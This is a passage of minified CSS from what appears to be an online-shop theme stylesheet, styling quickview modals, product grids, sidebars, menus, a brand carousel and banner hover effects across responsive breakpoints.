0}#_mobile_cart{cursor:pointer;position:relative}.hidden-md-up.text-sm-center.mobile{float:left;width:100%;position:relative}}.quickview .ttproductcountdown.buttons_bottom_block{display:none}.quick-view .material-icons.search{display:none}.quickview .product-cover{width:75%}@media (max-width:1199px){.quickview .mask{height:317px;margin:70px 0}.quickview .product-cover{width:72%}.quickview .mask{width:28%}.quickview .arrows{height:362px;right:60px;top:28px}.quickview .arrows .arrow-up{margin-top:10px}.quickview-title{font-size:28px}}@media (max-width:998px){.quickview .mask{height:294px}.quickview .arrows{height:340px;right:55px}}@media (max-width:991px){.quickview .modal-dialog{width:720px}.quickview .mask{height:650px;margin:34px 0;width:20%}.quickview .images-container{position:static}.quickview.in .modal-content .modal-body .col-md-6{width:100%;float:left}.quickview .product-cover{width:80%}.quickview .modal-body .col-md-6.col-sm-6{width:100%}.quickview .arrows{height:690px;right:58px;top:0}.quickview .arrows .arrow-down{bottom:-27px}.quickview .arrows .arrow-up{margin-top:0}}@media (max-width:767px){.quickview .modal-dialog{width:500px}.quickview .mask{height:280px;margin:77px 0;width:26%}.quickview-title .tt-producttitle{font-size:24px}.quickview .product-cover{width:74%}.quickview .arrows{height:325px;right:50px;top:43px}}@media (max-width:543px){.quickview.in .modal-content .modal-body .col-md-6{display:block!important}.quickview .modal-dialog{width:300px;margin:10px auto}.quickview .mask{height:170px;margin:40px auto;padding:0 3px 0 10px;display:block}.quickview .arrows{height:160px;right:38px;top:18px}.quickview .images-container{min-height:200px}.quickview-title.tt-producttitle{font-size:18px}.quickview .product-cover{width:70%}.quickview .arrows .material-icons{right:0;left:-25px;font-size:18px}.quickview .arrows .arrow-up{font-size:14px;height:20px;padding:2px;width:20px}.quickview .arrows .arrow-down{bottom:-50px;font-size:14px;height:20px;padding:2px;width:20px}}#content-wrapper .block-category .category-cover{margin:0 0 10px}#left-column .block-categories .text-uppercase,#right-column .block-categories .text-uppercase{margin:0}#content-wrapper #main .block-category{border:medium none;display:block!important;padding:0}#js-active-search-filters.hide .active-filter-title{display:none}#left-column .tt-title,#left-column .text-uppercase,#right-column .tt-title,#right-column .text-uppercase{background:#0ad825;color:#222;font:500 14px/20px "Poppins",sans-serif;margin:0;padding:10px 15px;margin:0 0 10px;width:100%;text-align:left;position:relative}#left-column{padding-left:0}#right-column{padding-right:0}@media (min-width:1600px){#left-column,#right-column{width:20%}}@media (max-width:1200px){#js-product-list .product-miniature.product-grid{width:32.7%}#product #content-wrapper .products.row{margin:0}}@media (max-width:767px){#js-product-list .product-miniature.product-grid{width:50%}}@media (max-width:543px){#js-product-list .product-miniature.product-grid{width:100%}}@media (max-width:991px){#left-column,#right-column{width:100%;margin:30px 0 0}.left-column{padding:0}#left-column{padding-right:0}#right-column{padding-left:0}#left-column ul,#right-column ul{padding:0}#wrapper .breadcrumb{display:block!important;text-align:center}#content-wrapper #main .text-sm-center h1{display:none}.products-selection .total-products{display:block!important;padding:0 0 10px}.products-selection .col-md-6{float:left;width:100%}.products-selection .total-products p{float:right}#products #js-product-list .up{display:none}#content-wrapper.left-column{width:100%}}@media (max-width:543px){#products .thumbnail-container,.featured-products .thumbnail-container,.product-accessories .thumbnail-container,.ttfeatured-products .thumbnail-container,.crossselling-product .thumbnail-container,.ttbestseller-products .thumbnail-container,.ttnew-products .thumbnail-container,.ttspecial-products .thumbnail-container,.category-products .thumbnail-container,.view-product .thumbnail-container{float:none;width:auto;vertical-align:top}#products .thumbnail-container .ttproduct-image .ttproducthover,.products .thumbnail-container .ttproduct-image .ttproducthover,.featured-products .thumbnail-container .ttproduct-image .ttproducthover,.ttfeatured-products .thumbnail-container .ttproduct-image .ttproducthover,.product-accessories .thumbnail-container .ttproduct-image .ttproducthover,.ttbestseller-products .thumbnail-container .ttproduct-image .ttproducthover,.ttnew-products .thumbnail-container .ttproduct-image .ttproducthover,.ttspecial-products .thumbnail-container .ttproduct-image .ttproducthover,.crossselling-product .thumbnail-container .ttproduct-image .ttproducthover,.category-products .thumbnail-container .ttproduct-image .ttproducthover,.view-product .thumbnail-container .ttproduct-image .ttproducthover{position:static;float:none;display:inline-block;vertical-align:top;width:auto;text-align:center}}.pb-left-column .images-container .js-qv-mask.mask{width:350px!important;margin:0 auto;position:relative;float:none;display:inline-block;vertical-align:top}.pb-left-column .images-container{text-align:center}.pb-left-column .images-container ul{float:left;width:100%}#wrapper .js-qv-mask.mask .owl-nav div{height:30px;width:30px;top:50px;border:1px solid #e5e5e5;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;cursor:pointer;float:left;margin:0;position:absolute;vertical-align:top}#wrapper .js-qv-mask.mask .owl-nav div:hover{background:#ffae45;border-color:#ffae45}#wrapper .js-qv-mask.mask .owl-nav div.owl-prev{left:-30px}#wrapper .js-qv-mask.mask .owl-nav div.owl-next{right:-30px}#wrapper .js-qv-mask.mask .owl-nav div i{display:block;font-size:22px;height:30px;padding:3px;vertical-align:top;width:30px;color:#000}#wrapper .js-qv-mask.mask .owl-nav div:hover i{color:#000}#content .images-container .layer.hidden-sm-down{bottom:30px;cursor:pointer;position:absolute;right:10px;top:auto;display:block!important;z-index:1}#content .images-container .layer.hidden-sm-down i{font-size:28px;color:#666}#content .images-container .layer.hidden-sm-down:hover i{color:#000}#product #tab-content .product-description span{font-family:poppins!important;font-size:13px!important}#product .pb-right-column .product-prices{float:left;margin:0 0 5px;width:100%;padding:0}#product .product-additional-info{padding:0}.pb-left-column .ttimage-zoom{float:left;width:100%;position:relative}@media (max-width:1599px){.pb-left-column .images-container .js-qv-mask.mask{width:230px!important}}@media (max-width:1199px){.pb-left-column .images-container .js-qv-mask.mask{width:190px!important}}@media (max-width:767px){.pb-left-column .images-container .js-qv-mask.mask{width:336px!important}#product .pb-right-column{float:left;width:100%}}@media (max-width:543px){.tabs .nav-tabs li:last-child .nav-link{margin:0}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{padding:10px 2px;text-align:center}.pb-left-column .images-container .js-qv-mask.mask{width:205px!important}}@media (max-width:1199px){#search_widget form input{float:right}}@media (max-width:767px){#blockcart-modal .modal-body .divide-right{border:none;width:100%;margin:0 0 20px}#blockcart-modal .modal-body .divide-left{float:left;width:100%}#blockcart-modal .modal-body .divide-right .product-image-container{width:auto}#blockcart-modal .modal-body .divide-right .product-info{width:auto}}@media (max-width:543px){#blockcart-modal .modal-dialog{max-width:300px;margin:auto}#blockcart-modal .col-md-5.col-xs-4.product-img{width:100%;text-align:center}#blockcart-modal .modal-body .divide-right .product-desc{width:100%}#blockcart-modal .modal-title{font-size:14px;line-height:16px}#blockcart-modal .modal-title i.material-icons{margin-right:15px}}#product-modal .modal-dialog{max-width:800px}#product-modal .modal-content .modal-body{background:#fff;float:left;margin:0;width:100%}#product-modal .modal-content .modal-body figure{width:80%}#product-modal .modal-content .modal-body .thumbnails{float:left;position:relative;width:20%;display:table}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff none repeat scroll 0 0;height:auto;max-width:100%;border:1px solid #e5e5e5}#product-modal .modal-content .modal-body .image-caption{background:#fff none repeat scroll 0 0;float:left;padding:20px 0 0;width:100%}#product-modal .modal-content .modal-body .product-images{float:left;padding:0 5px 0 20px;margin:0;width:100%}#product-modal .modal-content .modal-body .product-images li{display:inline;float:left;margin:0;width:100%}#product-modal .modal-content .modal-body .product-images img{background:#fff none repeat scroll 0 0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;cursor:pointer;width:100%;border:1px solid #e5e5e5}#product-modal .modal-content .modal-body .product-images img:hover{border-color:#ccc}@media (max-width:991px){#product-modal .modal-dialog{max-width:650px}#product-modal .modal-content .modal-body .mask{max-height:550px}#product-modal .modal-content .modal-body .arrows .arrow-up{top:-20px}#product-modal .modal-content .modal-body .arrows .arrow-down{bottom:-16px}#product-modal .modal-content .modal-body .arrows i{font-size:5.25rem}}@media (max-width:767px){#product-modal .modal-content .modal-body .mask{max-height:410px}#product-modal .modal-dialog{max-width:510px}#product-modal .modal-content .modal-body .arrows .arrow-down{bottom:0}#product-modal .modal-content .modal-body .arrows .arrow-up{top:0}#product-modal .modal-content .modal-body .arrows i{display:inline-block;font-size:50px;height:40px;line-height:40px;margin:0 auto;text-align:center;width:40px}}@media (max-width:543px){#product-modal .modal-content .modal-body .thumbnails{width:25%}#product-modal .modal-content .modal-body .product-images{padding:0 0 0 15px}#product-modal .modal-content .modal-body .mask{max-height:200px;margin:30px 0}#product-modal .modal-content .modal-body figure{width:100%}#product-modal .modal-content .modal-body .thumbnails{width:70px}#product-modal .modal-dialog{max-width:300px;margin:10px auto}}@media (max-width:460px){#product-modal .modal-content .modal-body .arrows i{left:0}}.language-selector .material-icons,.currency-selector .material-icons{font-size:13px;color:#888}.language-selector .material-icons.expand-less,.currency-selector .material-icons.expand-less{display:none}.language-selector.open .material-icons.expand-less,.currency-selector.open .material-icons.expand-less{display:inline-block}.language-selector.open .material-icons.expand-more,.currency-selector.open .material-icons.expand-more{display:none}#js-product-list .container{padding:0 15px}#product .pb-left-column{padding-left:0}#product .pb-right-column{padding-right:0}#index .header-top .topmenu{margin:0}@media (max-width:767px){#product .pb-left-column{padding-right:0}#product .pb-right-column{padding-left:0}}#product .pb-right-column .product-quantity>div,#product .pb-right-column .product-discounts{margin-bottom:10px}#product .pb-right-column .product-variants>.product-variants-item{margin:0 0 14px}#product .pb-right-column .product-prices .tax-shipping-delivery-label{margin:0 0 5px}#subcategories{padding:15px 0 0 0}#subcategories p.subcategory-heading{color:#333;font-size:15px;font-weight:500;margin:0 0 10px}#subcategories ul li{float:left;margin:5px 15px 5px 0;text-align:center;width:145px}#subcategories ul li .subcategory-image{padding:0 0 8px 0}#subcategories ul li .subcategory-image a{border:1px solid #e5e5e5;display:block;overflow:hidden;padding:6px}#subcategories ul li .subcategory-image a img{max-width:100%;vertical-align:top}#subcategories ul li .subcategory-name{color:#888;font:400 16px/22px "Poppins",sans-serif}#subcategories ul li:hover .subcategory-name{color:#333}#subcategories ul li .subcategory-name:hover{color:#515151}#subcategories ul li .cat_desc{display:none}#subcategories ul li:hover .subcategory-image a{border:2px solid #333;padding:5px}@media (max-width:543px){#subcategories ul li{margin:5px 10px 5px 0;width:135px}}#search_filters #_desktop_search_filters_clear_all .btn.btn-tertiary.js-search-filters-clear-all{margin:8px 0 6px 15px}#left-column .theiaStickySidebar>div,#right-column .theiaStickySidebar>div,#left-column .theiaStickySidebar>section,#right-column .theiaStickySidebar>section,#left-column .theiaStickySidebar>div#search_filters_wrapper #search_filters,#right-column .theiaStickySidebar>div#search_filters_wrapper #search_filters{border:1px solid #e5e5e5;float:left;margin:0 0 30px;padding:5px;width:100%;margin:0 0 20px}#left-column .clearfix,#right-column .clearfix{float:left;width:100%;padding:5px 5px 15px}#left-column .clearfix .products-section-title,#right-column .clearfix .products-section-title{margin:0 0 10px}#left-column .clearfix .products,#right-column .clearfix .products{padding:0 15px;float:left;width:100%;margin:0 0 15px}#left-column .products .product-miniature,#right-column .products .product-miniature{padding:0;width:100%;margin:0!important;border:none!important}#left-column .products .product-miniature .thumbnail-container,#right-column .products .product-miniature .thumbnail-container{padding:20px 0;border:none;border-bottom:1px solid #e5e5e5;margin:0;float:left;width:100%}#left-column .products .product-miniature:last-child .thumbnail-container,#right-column .products .product-miniature:last-child .thumbnail-container{border:none;padding-bottom:0;margin:0}#left-column .products .product-miniature:first-child .thumbnail-container,#right-column .products .product-miniature:first-child .thumbnail-container{margin:0}#left-column .products .product-miniature .thumbnail-container .ttproduct-image,#right-column .products .product-miniature .thumbnail-container .ttproduct-image{float:left;margin-right:10px}#left-column .products .product-miniature .thumbnail-container .quick-view-block,#right-column .products .product-miniature .thumbnail-container .quick-view-block{display:none}#left-column .products .product-miniature .thumbnail-container .ttproducthover,#right-column .products .product-miniature .thumbnail-container .ttproducthover{display:none}#left-column .products .product-miniature .thumbnail-container .ttproduct-image .hook-reviews,#right-column .products .product-miniature .thumbnail-container .ttproduct-image .hook-reviews{display:none}#left-column .products .product-miniature .thumbnail-container .ttproduct-image .product-flags,#right-column .products .product-miniature .thumbnail-container .ttproduct-image .product-flags{display:none}#left-column .products .product-miniature .thumbnail-container .ttproduct-image a,#right-column .products .product-miniature .thumbnail-container .ttproduct-image a{border:1px solid #e5e5e5}#left-column .products .product-miniature .thumbnail-container .ttproduct-image a img,#right-column .products .product-miniature .thumbnail-container .ttproduct-image a img{height:91px;width:70px}#left-column .products .product-miniature .thumbnail-container .ttproduct-desc .product-description,#right-column .products .product-miniature .thumbnail-container .ttproduct-desc .product-description{padding:0}#left-column .products .product-miniature .thumbnail-container .ttproduct-desc .product-description .product-price-and-shipping .discount-percentage,#right-column .products .product-miniature .thumbnail-container .ttproduct-desc .product-description .product-price-and-shipping .discount-percentage{position:static;vertical-align:middle}#left-column .products .product-miniature .thumbnail-container .ttproduct-desc,#right-column .products .product-miniature .thumbnail-container .ttproduct-desc{overflow:hidden}#left-column .products .product-miniature .thumbnail-container .ttproduct-desc .product-description .product-title,#right-column .products .product-miniature .thumbnail-container .ttproduct-desc .product-description .product-title{margin:0 0 7px;text-align:left}#left-column .products .product-miniature .thumbnail-container .ttproduct-desc .product-description .product-title a,#right-column .products .product-miniature .thumbnail-container .ttproduct-desc .product-description .product-title a{float:left;font-size:13px;white-space:normal;width:auto}#left-column .products .product-miniature:hover .thumbnail-container,#right-column .products .product-miniature:hover .thumbnail-container{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}#left-column .products .product-miniature .thumbnail-container .ttproduct-desc .product-description .product-price-and-shipping,#right-column .products .product-miniature .thumbnail-container .ttproduct-desc .product-description .product-price-and-shipping{text-align:left;font-size:14px}#left-column .all-product-link,#right-column .all-product-link,#left-column .all-product-link i,#right-column .all-product-link i{margin:0;color:#333;font-size:13px;font-weight:400;float:right!important}#left-column .all-product-link:hover,#right-column .all-product-link:hover{color:#000;text-decoration:underline}#left-column .all-product-link:hover,#right-column .all-product-link:hover{color:#000;text-decoration:underline}#left-column .collapse,#right-column .collapse{display:block}#left-column .category-sub-menu .collapse,#right-column .category-sub-menu .collapse{display:none}#left-column .category-sub-menu .collapse.in,#right-column .category-sub-menu .collapse.in{display:block}@media (max-width:991px){#left-column .collapse,#right-column .collapse{display:none}#left-column .clearfix,#right-column .clearfix{padding:5px}#left-column .collapse.in,#right-column .collapse.in{display:block}#left-column .products-section-title.text-uppercase,#right-column .products-section-title.text-uppercase{display:none}#left-column .title .float-xs-right .material-icons.remove,#right-column .title .float-xs-right .material-icons.remove{display:none}#left-column #ttcmsleftbanner,#right-column #ttcmsleftbanner{width:auto}#left-column>div,#right-column>div,#left-column>section,#right-column>section{cursor:pointer;margin:0 0 15px!important}#left-column .title[aria-expanded="true"] .float-xs-right .material-icons.add,#right-column .title[aria-expanded="true"] .float-xs-right .material-icons.add{display:none}.toggle{float:left;width:100%}#left-column .title[aria-expanded="true"] .float-xs-right .material-icons.remove,#right-column .title[aria-expanded="true"] .float-xs-right .material-icons.remove{display:inline-block}#products #js-product-list .up{display:none}#left-column .text-uppercase,#right-column .text-uppercase{margin:0;padding:5px;width:auto;background:none}#left-column .title .float-xs-right .navbar-toggler,#right-column .title .float-xs-right .navbar-toggler{padding:4px 0}#left-column .title .float-xs-right .navbar-toggler i,#right-column .title .float-xs-right .navbar-toggler i{color:#333;font-size:20px;line-height:29px}}#left-column .ttleftbanner img,#right-column .ttleftbanner img{max-width:100%}@media (max-width:991px){.ttleftbanner{width:auto!important}}.brands{display:inline-block;float:none;overflow:hidden;position:relative;width:100%;padding:0;margin:0 0 30px;vertical-align:top}.brands .products-section-title a{color:#111}.brands #ttbrandlogo-carousel{float:left;width:100%;margin:0;position:relative}.brands #ttbrandlogo-carousel li{float:left;padding:15px;text-align:center;width:100%!important}.brands #ttbrandlogo-carousel li .brand-image img{max-width:100%;opacity:.6;-moz-opacity:.6;-khtml-opacity:.6;-webkit-opacity:.6;transition:all 500ms ease 0s;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;width:auto}.brands #ttbrandlogo-carousel li:hover .brand-image img{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}.brands #ttbrandlogo-carousel .owl-nav{display:none}.brands #ttbrandlogo-carousel .owl-nav div{bottom:50px;position:absolute;text-align:center}.brands #ttbrandlogo-carousel .owl-nav div.owl-prev{left:0;right:auto}.brands #ttbrandlogo-carousel .owl-nav div.owl-next{right:0;left:auto}@media (max-width:767px){.brands{margin:0 0 15px}}@media (max-width:543px){.brands #ttbrandlogo-carousel .owl-nav div{bottom:40px}}#main ul{padding:0}.js-qv-mask ul{padding:0}.featured-products{float:left;width:100%;text-align:center}.custom-radio:hover{border-color:#000}.header-nav .top-nav .left-nav{float:left;width:100%;background:#f1f1f1}#header .right-nav{float:left;width:100%;text-align:center;background:linear-gradient(#24303e,#0e1318);margin-top:-20px}.ttmenu{float:left;position:relative;width:100%}.topmenu .title_block{background:#202b38;border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;-webkit-border-radius:10px 10px 0 0;-khtml-border-radius:10px 10px 0 0;color:#fff;cursor:pointer;float:left;font:500 14px/24px "Poppins",Helvetica,sans-serif;margin:0;padding:13px 15px;position:relative;text-align:left;width:100%}.topmenu .title_block i{cursor:pointer;float:right;margin:0;width:auto}#_desktop_top_menu{float:left;left:0;position:absolute;right:0;width:100%;z-index:2;top:50px;background:#fff;padding:0;box-shadow:0 2px 5px #eee;-moz-box-shadow:0 2px 5px #eee;-webkit-box-shadow:0 2px 5px #eee;display:none}#_desktop_top_menu::after{background:rgba(0,0,0,0) url([data-uri]) repeat scroll 0 0;bottom:0;content:"";height:4px;left:0;position:absolute;right:0;top:auto;width:100%}#header .position-static{float:left;position:relative;width:100%;text-align:center;background:#0e1318}#index .full-header.fixed #_desktop_top_menu{display:none}@media (max-width:991px){#header .position-static{float:left;padding:0;width:100%;border:none;margin:0}}#_desktop_cart{cursor:pointer;display:block;float:right;width:auto}@media (max-width:991px){#_desktop_cart{display:none}}.topmenu{cursor:pointer;float:left;padding:0;width:300px}@media (max-width:1599px){.topmenu{width:240px}}@media (max-width:1299px){.topmenu{width:220px}}@media (max-width:1200px){.topmenu{width:290px}}@media (max-width:1199px){.topmenu{width:240px}}@media (max-width:991px){.topmenu{display:none}}.top-menu{display:inline-block;float:left;margin:0;padding:0;position:relative;text-align:left;width:100%}#header .menu>ul>li{float:left;width:100%;position:relative}#footer{float:left;width:100%}.footer-top{background:linear-gradient(#24303e,#0e1318);border-top:1px solid #0ad825;border-bottom:1px solid #0ad825;float:left;width:100%;margin:30px 0 0}#index .footer-top{margin:0}.full-header{float:left;position:relative;width:100%;z-index:4;background:#24303e}.menu-banner{float:left;margin:6px 0 20px;width:100%}.menu-banner img{max-width:100%}#top-menu .sub-menu .menu-banner{display:none}@media (max-width:991px){.footer-top{padding:0}.menu-banner{margin:10px 0 5px;text-align:center}.full-header::after{display:none}}#top-menu li .more-menu .categories{color:#333;cursor:pointer;float:left;width:100%;font-size:13px;padding:13px 20px}#top-menu li .more-menu .categories i{float:right;font-size:15px;position:absolute;right:20px;top:15px}@media (max-width:991px){.category{display:block!important}#mobile_top_menu_wrapper .more{display:none}}#header .full-header.fixed{animation:1s ease 0s normal both 1 running fixedmenu;float:left;left:0;margin:0;position:fixed!important;right:0;top:0;width:100%;z-index:999;border:none}@-webkit-keyframes fixedmenu{0%{top:-100%}100%{top:0}}@-moz-keyframes fixedmenu{0%{top:-100%}100%{top:0}}@keyframes fixedmenu{0%{top:-100%}100%{top:0}}.customNavigation{bottom:auto;float:right;left:auto;position:absolute;right:0;top:5px;width:auto}.customNavigation a{float:left;display:inline-block;vertical-align:top;font-size:0;border:1px solid #e5e5e5;color:#777;position:relative;width:30px;height:30px;padding:0}.customNavigation a.prev{background:#fff url(../img/sprite.png) no-repeat scroll -10px -353px;margin:0 8px 0 0;padding:0}.customNavigation a.next{background:#fff url(../img/sprite.png) no-repeat scroll -10px -386px}.customNavigation a:hover{border-color:#0ad825;background-color:#0ad825;color:#fff}.customNavigation a:hover.prev{background-position:-10px -353px}.customNavigation a:hover.next{background-position:-10px -386px}.ttfeatured-products .customNavigation,.ttbestseller-products .customNavigation,.ttnew-products .customNavigation{top:-60px;right:15px}.ttcategory-testi .customNavigation{right:15px}@media (max-width:991px){.customNavigation{display:inline-block;float:none!important;padding:0 0 20px;position:static;vertical-align:top}#index .customNavigation{position:absolute}}@media (max-width:767px){.ttfeatured-products .customNavigation,.ttbestseller-products .customNavigation,.ttnew-products .customNavigation,#ttcategorytabs .customNavigation{position:static!important}}@media (max-width:543px){#index .customNavigation{position:static}}.featured-products .all-product-link{margin:10px 0;text-align:right;width:100%;font-size:16px}.featured-products .all-product-link i{font-size:20px}.language-selector-wrapper button{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;padding:9px 6px}.currency-selector button{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;padding:9px 6px}.block-contact .block{margin:0 0 5px}.footer-container .block-contact li a::before{display:none}.block-contact .block .data .title{display:none}.currency-selector #currency-selector-label{display:none}#delivery textarea{border:1px solid #e5e5e5;float:left;margin:0 0 10px;width:100%}@media(max-width:1200px){#index .columns_inner.container{padding:0 15px}.columns_inner.container{padding:0}}#ttcmsheader{float:left;padding:10px 0}#ttcmsheader .ttheader-service{color:#333;font:300 13px/22px "Poppins",Helvetica,sans-serif}#ttcmsheader .ttheader-service::before{background:rgba(0,0,0,0) url(../img/sprite.png) repeat scroll -36px -486px;content:"";float:left;height:24px;width:30px}@media (max-width:991px){#ttcmsheader{width:100%;text-align:center;padding:5px 0 8px}#ttcmsheader .ttheader-service{display:inline-block;float:none;vertical-align:top;padding:5px 0}}@media (max-width:543px){#ttcmsheader .ttheader-service{padding:0}#ttcmsheader .ttheader-service::before{float:none;display:inline-block;vertical-align:middle}}#tttop-link-block{float:left;position:relative}#tttop-link-block .container{padding:0}#tttop-link-block .block_content{float:left;margin:0;padding:0 0 0 9px}#tttop-link-block ul li{float:left;margin:0;position:relative;z-index:1}#tttop-link-block .more_menu ul li{width:100%}#tttop-link-block .title_block{color:#333;font-size:20px;float:left;margin:0;padding:13px 20px 13px 0;position:relative;display:none}#tttop-link-block .title_block::after{content:":";font-family:Material Icons;line-height:normal;position:absolute;right:0;top:5px}#tttop-link-block ul li a{color:#ccc;display:block;float:left;font:500 13px/15px "Poppins",Helvetica,sans-serif;overflow:hidden;padding:14px 20px;position:relative}#tttop-link-block ul li:hover a{color:#fff}#tttop-link-block li.more_menu ul li a{color:#333;padding:3px 15px;text-align:left;width:100%;font:400 13px/16px "Poppins",Helvetica,sans-serif;text-transform:capitalize!important}#tttop-link-block li.more_menu ul li a:hover{background:none;color:#000!important}#tttoplink .top-link{background:#fff;border:1px solid #e5e5e5;left:0;min-width:185px;padding:10px 0;position:absolute;right:0;top:46px;transition:all 400ms ease-in-out 0s;-webkit-transition:all 400ms ease-in-out 0s;-moz-transition:all 400ms ease-in-out 0s;-o-transition:all 400ms ease-in-out 0s;-ms-transition:all 400ms ease-in-out 0s;z-index:1;opacity:0}#tttop-link-block ul li.more_menu{position:relative}#tttoplink .top-link.shown-link{display:block;opacity:1}#tttoplink{padding:0}#tttop-link-block .tttoplink .material-icons.icon{font-size:18px;line-height:15px}@media (max-width:991px){#tttop-link-block ul li{background:none}#top-menu li .more-menu .categories{text-align:left}#tttop-link-block{display:none}.tttoplink>a{color:#333;font:400 13px/21px "Poppins",Helvetica,sans-serif;padding:2px 15px;text-align:left;width:100%;float:left;text-transform:capitalize!important}#tttoplink{padding:0}#tttoplink .more_menu .level-top{display:none}#tttoplink .top-link{border:medium none;display:block;position:static;padding:0;opacity:1}.tttoplink>a:hover{color:#000!important}}#tttop-link-block ul li:last-child a:before{display:none}#ttcmstopbanners{float:left;position:relative;width:100%;background:#fff;margin:0 0 65px}#ttcmstopbanners .ttcmstopbanner .tttopbanner{float:left;width:100%;padding:0}#ttcmstopbanners .ttcmstopbanner .tttopbanner-img{float:left}#ttcmstopbanners .ttcmstopbanner .tttopbanner-img a img{max-width:100%;width:100%;border:8px solid #f9f9f9}#ttcmstopbanners .ttcmstopbanner .tttopbanner-img a{display:block;overflow:hidden;position:relative}#ttcmstopbanners .ttcmstopbanner .tttopbanner-img a::after{bottom:50%;content:"";left:0;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:0;top:50%;background:rgba(0,0,0,.1) none repeat scroll 0 0}#ttcmstopbanners .ttcmstopbanner .tttopbanner-img a::before{bottom:0;content:"";left:50%;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:51%;top:0;background:rgba(0,0,0,.1) none repeat scroll 0 0}#ttcmstopbanners .ttcmstopbanner .tttopbanner-img:hover a::after{bottom:0;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;top:0;transition:all 900ms ease-in-out 0s;-webkit-transition:all 900ms ease-in-out 0s;-moz-transition:all 900ms ease-in-out 0s;-o-transition:all 900ms ease-in-out 0s;-ms-transition:all 900ms ease-in-out 0s}#ttcmstopbanners .ttcmstopbanner .tttopbanner-img:hover a::before{left:0;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;right:0;transition:all 900ms ease-in-out 0s;-webkit-transition:all 900ms ease-in-out 0s;-moz-transition:all 900ms ease-in-out 0s;-o-transition:all 900ms ease-in-out 0s;-ms-transition:all 900ms ease-in-out 0s}@media (max-width:1200px){#ttcmstopbanners{margin:0 0 45px}}@media (max-width:991px){#ttcmstopbanners .ttcmstopbanner .row{margin:0 -7px}#ttcmstopbanners .ttcmstopbanner .tttopbanner-img{padding:0 7px}}@media (max-width:767px){#ttcmstopbanners{margin:0 0 15px}#ttcmstopbanners .ttcmstopbanner .tttopbanner-img a img{border:5px solid #f9f9f9}}@media (max-width:543px){#ttcmstopbanners{margin:0 0 15px}#ttcmstopbanners .ttcmstopbanner .tttopbanner-img{margin:0 0 15px;width:50%}}#ttcmsbanner{float:left;position:relative;width:100%;background:#fff;margin:0 0 55px}#ttcmsbanner .ttcmsbanner .ttbanner{float:left;width:100%;padding:0}#ttcmsbanner .ttcmsbanner .ttbanner-img{float:left}#ttcmsbanner .ttcmsbanner .ttbanner-img a img{max-width:100%;width:100%}#ttcmsbanner .ttcmsbanner .ttbanner-img a{display:block;overflow:hidden;position:relative}#ttcmsbanner .ttcmsbanner .ttbanner-img a::after{bottom:50%;content:"";left:0;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:0;top:50%;background:rgba(0,0,0,.1) none repeat scroll 0 0}#ttcmsbanner .ttcmsbanner .ttbanner-img a::before{bottom:0;content:"";left:50%;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:51%;top:0;background:rgba(0,0,0,.1) none repeat scroll 0 0}#ttcmsbanner .ttcmsbanner .ttbanner-img:hover a::after{bottom:0;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;top:0;transition:all 900ms ease-in-out 0s;-webkit-transition:all 900ms ease-in-out 0s;-moz-transition:all 900ms ease-in-out 0s;-o-transition:all 900ms ease-in-out 0s;-ms-transition:all 900ms ease-in-out 0s}#ttcmsbanner .ttcmsbanner .ttbanner-img:hover a::before{left:0;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;right:0;transition:all 900ms ease-in-out 0s;-webkit-transition:all 900ms ease-in-out 0s;-moz-transition:all 900ms ease-in-out 0s;-o-transition:all 900ms ease-in-out 0s;-ms-transition:all 900ms ease-in-out 0s}@media (max-width:1200px){#ttcmsbanner .container{padding:0}}@media (max-width:1199px){#ttcmsbanner{margin:0 0 30px}}@media (max-width:991px){#ttcmsbanner .ttcmsbanner .row{margin:0 -7px}#ttcmsbanner .ttcmsbanner .ttbanner-img{padding:0 7px}}@media (max-width:543px){#ttcmsbanner{margin:0 0 15px}#ttcmsbanner .ttcmsbanner .ttbanner-img{margin:0 0 15px;width:100%}}#ttcmsrightbanner{float:right;position:relative}#ttcmsrightbanner .ttrightbannerblock .ttrightbanner{float:left;width:100%}#ttcmsrightbanner .ttrightbannerblock .ttrightbanner .ttrightbanner-img img{max-width:100%}#ttcmsrightbanner .ttrightbannerblock .ttrightbanner1.ttrightbanner{margin:0 0 30px}#ttcmsrightbanner .ttrightbannerblock .ttrightbanner .ttrightbanner-img a{display:block;overflow:hidden;position:relative}#ttcmsrightbanner .ttrightbannerblock .ttrightbanner .ttrightbanner-img a::after{bottom:50%;content:"";left:0;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:0;top:50%;background:rgba(0,0,0,.1) none repeat scroll 0 0}#ttcmsrightbanner .ttrightbannerblock .ttrightbanner .ttrightbanner-img a::before{bottom:0;content:"";left:50%;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:51%;top:0;background:rgba(0,0,0,.1) none repeat scroll 0 0}#ttcmsrightbanner .ttrightbannerblock .ttrightbanner .ttrightbanner-img:hover a::after{bottom:0;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;top:0;transition:all 900ms ease-in-out 0s;-webkit-transition:all 900ms ease-in-out 0s;-moz-transition:all 900ms ease-in-out 0s;-o-transition:all 900ms ease-in-out 0s;-ms-transition:all 900ms ease-in-out 0s}#ttcmsrightbanner .ttrightbannerblock .ttrightbanner .ttrightbanner-img:hover a::before{left:0;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;right:0;transition:all 900ms 